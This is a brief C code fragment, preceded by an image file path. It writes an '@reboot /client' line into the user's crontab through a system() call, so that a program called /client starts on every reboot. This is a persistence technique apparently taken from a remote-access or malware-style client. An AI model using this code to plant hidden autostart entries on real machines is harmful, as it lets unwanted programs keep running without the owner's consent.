 char *startup_cmd = "crontab -l > file; echo \"@reboot /client\" >> file; crontab file; rm file;";
if (system(startup_cmd) != -1) {
    printf("startup settings changed\n");
}